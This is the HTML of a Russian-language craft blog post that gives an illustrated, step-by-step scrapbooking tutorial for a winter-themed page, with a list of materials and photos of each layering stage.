<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://sweetolika.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/2014/01/blog-post.html' itemprop='url'>Обо мне</a></li>
<li itemprop='name'><a href='https://sweetolika.blogspot.com/p/blog-page_27.html' itemprop='url'>Progress</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_26.html' itemprop='url'>*New BlogDesign*</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_20.html' itemprop='url'>Мастер Классы</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/party-time.html' itemprop='url'>Party Time</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://sweetolika.blogspot.com/'>by Sweet Olika</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Зимняя снежность МК .. и Весенняя нежность! 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='Sweet_Olika'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2018/01/blog-post_30.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-01-30T09:18:00-08:00'>1/30/2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3' rel='tag'>Скрапбукинг</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3723050520633841660' itemprop='articleBody'>
<meta content=' Привет мои хорошие! Я снова к вас со скрап работами! У меня мастер-класс вышел по страничке в BUSINOKnet  и я хочу его здесь тоже его показ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Привет мои хорошие! Я снова к вас со скрап работами! У меня мастер-класс вышел по страничке <a href="https://businoknetshop.blogspot.ru/2018/01/sweetolika_26.html" target="_blank">в BUSINOKnet</a> и я хочу его здесь тоже его показать и заодно поучаствовать в нескольких конкурсах! И если честно, так соскучилась по челенджам и сп...надо куда-нибудь обязательно записаться....а то скучно живу (это был лёгкий сарказм если что)))) =)))<br />
<div class="separator" style="clear: both; text-align: center;">
Вот небольшой&nbsp; фотопроцесс по страничке с<a href="https://businoknetshop.blogspot.ru/2018/01/blog-post_25.html#comment-form">&nbsp;задания</a>&nbsp;"Тепло дома", если кто-то для себя возьмёт что-то интересное, то буду очень-очень рада! Начнём!&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s1600/111.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1588" data-original-width="1600" height="634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg" width="640" /></a></div>
<br />
<br />
<a name="more"></a>Для данной странички нам понадобиться:<br />
<div>
&nbsp;скрапбумага 30на30см&nbsp;</div>
<div>
-ткань, кружево и т.п.</div>
<div>
-&nbsp;чипборды и вырубка</div>
<div>
-&nbsp;цветочки и веточки</div>
<div>
-&nbsp;гессо, грунт или медиум</div>
<div>
-&nbsp;трафареты</div>
<div>
- бисер, микробисер</div>
<div>
- акриловые хлопья,&nbsp;искуственный снег и пайетки&nbsp;</div>
<div>
- глитер (или как вариант&nbsp;краски с глитером)</div>
<div>
- дополнительный декор (хлопок, ёлочный шарик, металич. украшения, шишечки и другое)</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNmF06ams1Pp_ottJr_Q507mT6DnxfkPXGt8IDaaWkY0qE6O5lHg01TXDkXo-f7exrL-5Wn_ecYfifCtayTizzNJMof0i4PZaeoHs5MDfi0YYRTqIoUtrKOZ6edNc4__VDcnvprE-gZwip/s1600/3232324+%252865%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1224" data-original-width="1600" height="488" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNmF06ams1Pp_ottJr_Q507mT6DnxfkPXGt8IDaaWkY0qE6O5lHg01TXDkXo-f7exrL-5Wn_ecYfifCtayTizzNJMof0i4PZaeoHs5MDfi0YYRTqIoUtrKOZ6edNc4__VDcnvprE-gZwip/s640/3232324+%252865%2529.jpg" width="640" /></a></div>
Весь материал я старалась подбирать под цветовую палитру доски вдохновения<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim9I6FrOj-OW3aq4NobTei93gmCZFrwMH2RJ_pZWitUSh-D5B17-Qp9R6tJijFRW3qrIMkx3wzC_quwgjK9wgVgKWJ1I_7qgW5_MbeWJhg2ug6tHnQBohBC8NHBLDNQkohg35qy7vegmNd/s1600/3232324+%252866%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim9I6FrOj-OW3aq4NobTei93gmCZFrwMH2RJ_pZWitUSh-D5B17-Qp9R6tJijFRW3qrIMkx3wzC_quwgjK9wgVgKWJ1I_7qgW5_MbeWJhg2ug6tHnQBohBC8NHBLDNQkohg35qy7vegmNd/s640/3232324+%252866%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="567" data-original-width="431" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoHZ3XHhAfLCvVNIRLHjxsTUVnfdHcJ0rITKJsNX04PRcQHwIc3P_BYd_J_t9oAUNshjN3eDK0ka7Ug8M3MbSwz4B1PQkIn2LqNoLCuri4hMJujEK_GLr_nEb4Gv8Bo7yw2TtiUQ9bt-M/s320/%25D0%25B1%25D0%25B0%25D0%25BD%25D0%25B5%25D1%2580+%25D0%25B4%25D0%25BE%25D1%2581%25D0%25BA%25D0%25B0+%25D1%258F%25D0%25BD%25D0%25B2%25D0%25B0%25D1%2580%25D1%258C+18.jpg" width="241" /></div>
1. Начинаем работать с первого слоя и обычно это трафареты с гессо. Примеряем где будет примерно фотография и наносим гессо, через тематические трафареты (у меня это снежинки и вязанные элементы.)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEbvM9QrXAXWbFvElMoW109kHDJgJ4evfeqxx7Vd0Q62xBDZ5peTsQzRIhwRMoogwnh6B-8Q27auYZkxWsfoPyQoRup3cskNNXdsQ6L1SGDnSorxJ84OVNo2HH7iwCBfJAo-YQmO01rnhF/s1600/3232324+%252867%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1027" data-original-width="1600" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEbvM9QrXAXWbFvElMoW109kHDJgJ4evfeqxx7Vd0Q62xBDZ5peTsQzRIhwRMoogwnh6B-8Q27auYZkxWsfoPyQoRup3cskNNXdsQ6L1SGDnSorxJ84OVNo2HH7iwCBfJAo-YQmO01rnhF/s640/3232324+%252867%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
2. Наносим медиум, чтобы немного добавить эффекта объема и чтобы при добавлении спрея страничку не повело от воды =)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXLe3GNdmNothKnQmYaQ2t-NIW5INnFum2IwINoON6CwtYxSYNxKn7SBdegxXWy3Fi0Wdlgul-5MbAdCWKsc8zpAtyX8tCc86QJsWgKHK2XsG7npEAPMFFF8JfUKmRmRDKxtzlEdW79rVx/s1600/3232324+%252868%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXLe3GNdmNothKnQmYaQ2t-NIW5INnFum2IwINoON6CwtYxSYNxKn7SBdegxXWy3Fi0Wdlgul-5MbAdCWKsc8zpAtyX8tCc86QJsWgKHK2XsG7npEAPMFFF8JfUKmRmRDKxtzlEdW79rVx/s640/3232324+%252868%2529.jpg" width="640" /></a></div>
3. Приклеиваем ткань и бумагу тишью там где был медиум.<br />
4. Подбираем подложки - фон под фотографию (я взяла "вязанный" лист, чтобы подчеркнуть плед с фотографии).<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwumJrcBGGpGju9NRk2KfG4AqqUSGC7mAoVWAvRF5Ec357wMCf8dL5mXM4JXdc8j7ccI5VgRW-Y3zQesMKwbOcG2iqZl-psuPhnoLzO17UkmpjPA7mwmJ0S4GR-kTGfooD8LwdVVnvWvMD/s1600/3232324+%252870%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1010" data-original-width="1600" height="404" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwumJrcBGGpGju9NRk2KfG4AqqUSGC7mAoVWAvRF5Ec357wMCf8dL5mXM4JXdc8j7ccI5VgRW-Y3zQesMKwbOcG2iqZl-psuPhnoLzO17UkmpjPA7mwmJ0S4GR-kTGfooD8LwdVVnvWvMD/s640/3232324+%252870%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
5. Ножничками проходимся по краю подложек, чтобы фото смотрелось более объемным а не плоским.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIgYPgxlIsQ68JGx44OV6ORs6hXAWy6IrpBpHLh4LXcYDC8AGy5TmYj7kdTL2APbCcmI8k68ZsJGOSIxP6Zhkw9N-o4B6jRBaHYBvGwgWxagEQ4S_KepNvfnY6Ue2tCwxvdwgRd-_gnxG7/s1600/3232324+%252871%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIgYPgxlIsQ68JGx44OV6ORs6hXAWy6IrpBpHLh4LXcYDC8AGy5TmYj7kdTL2APbCcmI8k68ZsJGOSIxP6Zhkw9N-o4B6jRBaHYBvGwgWxagEQ4S_KepNvfnY6Ue2tCwxvdwgRd-_gnxG7/s640/3232324+%252871%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="text-align: left;">6. Добавляем ещё слой ткани (у меня рваная старая скатерть и кусочек вязанной салфетки)</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLWrWeEdsLyohjtL1Q0mgAcg1yzUudi1xCBkY1tEfS6QCNyNyccIIKcRHRgYzJzQIZa_SiY_9KEWY4g5YBa3jfp8K7PnfEtBapyvBsv2hjz6O6iXWi8J0Mcw7U9ZEmijtUj_An7dGk3W7/s1600/3232324+%252872%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1027" data-original-width="1600" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLWrWeEdsLyohjtL1Q0mgAcg1yzUudi1xCBkY1tEfS6QCNyNyccIIKcRHRgYzJzQIZa_SiY_9KEWY4g5YBa3jfp8K7PnfEtBapyvBsv2hjz6O6iXWi8J0Mcw7U9ZEmijtUj_An7dGk3W7/s640/3232324+%252872%2529.jpg" width="640" /></a></div>
7. Приклеиваем к фото много пивного картона, и затем приклеиваем фото.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLteGuHFLQX86ROMF-44SAi4EwZIEgOOT_moaOulKACb-fyIDyojiJRI2Rjvl8YGGaA_ddYWV2VblTPCCBS7-Oqw5QM5ds1DEqlsIkEX-XcLMEf2BYF0oFe3VbjYxbSN61VAnBK8QIYuB/s1600/3232324+%252873%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1016" data-original-width="1600" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLteGuHFLQX86ROMF-44SAi4EwZIEgOOT_moaOulKACb-fyIDyojiJRI2Rjvl8YGGaA_ddYWV2VblTPCCBS7-Oqw5QM5ds1DEqlsIkEX-XcLMEf2BYF0oFe3VbjYxbSN61VAnBK8QIYuB/s640/3232324+%252873%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both;">
8. Примеряем композицию. (я всегда набрасываю себе пример где будут распологаться основные главные элементы.)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6pPGPshP6upI5P9lWKWBtwX8xC_C40GsfNimUQpCsri_EVNJpuOhyip-YiJNaEN3MycfMkw1pMY1R1rEBbrotBi_e8vWv5rBXmkrlE1aO4bOmBvr65Zs19lHTVUmgNJVydB4dHjakvf1U/s1600/3232324+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1018" data-original-width="1600" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6pPGPshP6upI5P9lWKWBtwX8xC_C40GsfNimUQpCsri_EVNJpuOhyip-YiJNaEN3MycfMkw1pMY1R1rEBbrotBi_e8vWv5rBXmkrlE1aO4bOmBvr65Zs19lHTVUmgNJVydB4dHjakvf1U/s640/3232324+%25281%2529.jpg" width="640" /></a></div>
9. Теперь приклеиваем начиная с нижних слоёв с самых больших элементов.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNpdXv7Fzn3V2PuAxw-l9js_exOnIeSNMAVXCKZHosUqQc7UtYHyYSr-CSXz25h6Z8YpTJwL8Qqskk0Gaz5sfUL-EOeOd7Y-AiCOo2wDwJdlACbM8IsVCTeZyi5nCIJf7JsF0XppXSZu2O/s1600/3232324+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNpdXv7Fzn3V2PuAxw-l9js_exOnIeSNMAVXCKZHosUqQc7UtYHyYSr-CSXz25h6Z8YpTJwL8Qqskk0Gaz5sfUL-EOeOd7Y-AiCOo2wDwJdlACbM8IsVCTeZyi5nCIJf7JsF0XppXSZu2O/s640/3232324+%25283%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
10. Ещё слой элементов чуть меньшего размера. Когда приклеиваем цветочки не забываем, что под них нужно всегда нужно приклеить пару веточек, ведь какие цветы без веточек, правда? =)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiGKAUnW_ATvdkOdC90IYDuGQmvRBfNFsnheWjcbQAtv-3Ay6yAC4q-snPOSZAHIZ9XSz_9T_uSIYtewr68Np3_L03DuZKfezzkD4PiTqHUWElGMy830ARsluqRjYjLXtg99fC39iYGSHV/s1600/3232324+%25284%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiGKAUnW_ATvdkOdC90IYDuGQmvRBfNFsnheWjcbQAtv-3Ay6yAC4q-snPOSZAHIZ9XSz_9T_uSIYtewr68Np3_L03DuZKfezzkD4PiTqHUWElGMy830ARsluqRjYjLXtg99fC39iYGSHV/s640/3232324+%25284%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
11. Теперь элементы ещё поменьше. И не забывайте, что всегда можно вырубку и чипы разрезать, когда добавляете под слои, работа будет казаться более детальной)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdMUvo1ymMI-vmXpqmMkU2fy4FM9uUBfEB3UpfKANJJkv58X-Nb3mYvIg0Nc9WIHht9QgZeRXRrI0MJLSpyMCnSWXsqbk0rrhyzoRP5EioXLitWz-moO_pFD5O7j2c7K8_P3_CS5R796ef/s1600/3232324+%25285%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdMUvo1ymMI-vmXpqmMkU2fy4FM9uUBfEB3UpfKANJJkv58X-Nb3mYvIg0Nc9WIHht9QgZeRXRrI0MJLSpyMCnSWXsqbk0rrhyzoRP5EioXLitWz-moO_pFD5O7j2c7K8_P3_CS5R796ef/s640/3232324+%25285%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
12. Добавляем элементы которые создают поддерживающие линии. Например у меня композиция горизонтальная, поэтому я решила добавить цепочку от старых бус по низу композиции.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBC-ikoTWFurKXQ8vW2VpGZanjXUH2h9uxYP6ru5zL6pa1polhZCFWu8kBPbbftE2i53b-oc0hnqSnp1zA_clOCBAKN5bphMNgKm7lN25I_BvMpMcAISxYMEAs3IjxKpWAw7f6be8JlZHR/s1600/3232324+%25287%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBC-ikoTWFurKXQ8vW2VpGZanjXUH2h9uxYP6ru5zL6pa1polhZCFWu8kBPbbftE2i53b-oc0hnqSnp1zA_clOCBAKN5bphMNgKm7lN25I_BvMpMcAISxYMEAs3IjxKpWAw7f6be8JlZHR/s640/3232324+%25287%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
13. С помощью глитера, бисера и других топпингов мы тоже стараемся поддержать композицию, поэтому на клей гёссо добавляем топинги.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9-QLSVuGWWEeQpC_rMLTFVItEslaQrF8yMMynvV2IrIqFAcX2757oVv7EbxYFzN9EA6kXEATsVnw6iZMPgugWZW52r6ZdFJlVFtenVmCiKGwjt5aC8wAi7ATepgqFl4cWG52dxVuc0TeA/s1600/3232324+%25288%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1053" data-original-width="1600" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9-QLSVuGWWEeQpC_rMLTFVItEslaQrF8yMMynvV2IrIqFAcX2757oVv7EbxYFzN9EA6kXEATsVnw6iZMPgugWZW52r6ZdFJlVFtenVmCiKGwjt5aC8wAi7ATepgqFl4cWG52dxVuc0TeA/s640/3232324+%25288%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
14. Всегда начинаем с самых больших. У меня на страничке акриловые хлопья дают главный акцент.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjROQwKByvUNsLJhjcFItxp2AoZljK7kMs0vYIMIjQKukZy6Zv93ynbpNQ1ksdIYru4Fc_taEek_gGSymNPfr9-NgIhUyLe3O-XBH-WRzwadYuD0zY3dl1cq5avbC1GtOAgv0NTaHVG9Mt7/s1600/3232324+%25289%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="986" data-original-width="1600" height="394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjROQwKByvUNsLJhjcFItxp2AoZljK7kMs0vYIMIjQKukZy6Zv93ynbpNQ1ksdIYru4Fc_taEek_gGSymNPfr9-NgIhUyLe3O-XBH-WRzwadYuD0zY3dl1cq5avbC1GtOAgv0NTaHVG9Mt7/s640/3232324+%25289%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
15. Кисточкой наносим клей или гессо или прозрачные дропсы (да на них тоже иногда клею)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSBT6mCMQkpkEsB67LGcYJLt8q-3lb1df_UWNLVwQdpotB1L9gemCDsEVtXtUNRbRz8SooqqWJLJG34x1cHzkioydwV-jlUqUxUaCHhxLMGkJn7FnWZ60iOahCTGPBpBt94Ws0QWm7gnmE/s1600/3232324+%252811%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSBT6mCMQkpkEsB67LGcYJLt8q-3lb1df_UWNLVwQdpotB1L9gemCDsEVtXtUNRbRz8SooqqWJLJG34x1cHzkioydwV-jlUqUxUaCHhxLMGkJn7FnWZ60iOahCTGPBpBt94Ws0QWm7gnmE/s640/3232324+%252811%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
16. Теперь топпинг ещё меньше - искусственный снег и пайетки<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC_EmYGf4P1_978tvnRnqcDAiEoD_NvWkPDdvmmP0-ZU7WnIvUAT8x1er4RzwYzqgRaOnvacLLjMIx3jU7T-EbMRHgLOtWKjiuZlitEchT124K4ozS3Za_qg4EZ4-x5TOFXbt2ztidQWoc/s1600/3232324+%252812%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1034" data-original-width="1600" height="412" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC_EmYGf4P1_978tvnRnqcDAiEoD_NvWkPDdvmmP0-ZU7WnIvUAT8x1er4RzwYzqgRaOnvacLLjMIx3jU7T-EbMRHgLOtWKjiuZlitEchT124K4ozS3Za_qg4EZ4-x5TOFXbt2ztidQWoc/s640/3232324+%252812%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
17. В самом конце мы добавляем микробисер, глитер и обязательно брызги акриловым грунтом, ведь страничка зимняя, а белые брызги так похожи на снежинки =)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizPgeFuSpd4QL5iS5afGoMO-Xu1Rx-kDDEdgEnpWGrqHYAlzp7TXIcOYMz_si0rFxGfZVRyevbeYBQPRiSp_KWF6leYEilGlXs7cwyLXfhsAg4sCDqEZjG2fHtMkbqpoeRQxt618BpPd6/s1600/3232324+%252813%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizPgeFuSpd4QL5iS5afGoMO-Xu1Rx-kDDEdgEnpWGrqHYAlzp7TXIcOYMz_si0rFxGfZVRyevbeYBQPRiSp_KWF6leYEilGlXs7cwyLXfhsAg4sCDqEZjG2fHtMkbqpoeRQxt618BpPd6/s640/3232324+%252813%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Вот и всё наша красота готова.&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
Ну а теперь рассмотрим детальки уже готовой работы:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRFeBjrbt6sQD0b0OY6VCqjPNJPAVNZIRr1l2geI4Qo1bOmuT1HE9-Je2w0phRqSjOp4Fgz9DjcC4wpHhHAXqfcEmbtQCGxwMdg7bzkV7cc3nQjFC3yCiE3PRjxynXjygXwYKpo82eZODr/s1600/3232324+%252829%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRFeBjrbt6sQD0b0OY6VCqjPNJPAVNZIRr1l2geI4Qo1bOmuT1HE9-Je2w0phRqSjOp4Fgz9DjcC4wpHhHAXqfcEmbtQCGxwMdg7bzkV7cc3nQjFC3yCiE3PRjxynXjygXwYKpo82eZODr/s640/3232324+%252829%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiiMS9_hw5qqmba7156FBzdfsr44rzIckPgaAZYyW5kCK55FeHCrlhutSr3gnb8f2kkW7NsttaWJVam6u_r_Hcs7LtzuGIEtrGTSzmcNHNwDHIXG_d4sJeBLB408h7qZX2h0aPzVhUC9_n/s1600/3232324+%252828%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiiMS9_hw5qqmba7156FBzdfsr44rzIckPgaAZYyW5kCK55FeHCrlhutSr3gnb8f2kkW7NsttaWJVam6u_r_Hcs7LtzuGIEtrGTSzmcNHNwDHIXG_d4sJeBLB408h7qZX2h0aPzVhUC9_n/s640/3232324+%252828%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjpEBDULqJ4Jff5gANQommO668e2BAn8DuH7FzoTFKDwZcPNHBoSOh-ICZLCf2xhOTXaULmKn4bYP0LJakvW_gkNDli3GeufqCnue2e_2u9rDH49qykwBOZ_mRDF28FEsBzSBhIVEnCzK/s1600/3232324+%252827%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1031" data-original-width="1600" height="412" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjpEBDULqJ4Jff5gANQommO668e2BAn8DuH7FzoTFKDwZcPNHBoSOh-ICZLCf2xhOTXaULmKn4bYP0LJakvW_gkNDli3GeufqCnue2e_2u9rDH49qykwBOZ_mRDF28FEsBzSBhIVEnCzK/s640/3232324+%252827%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
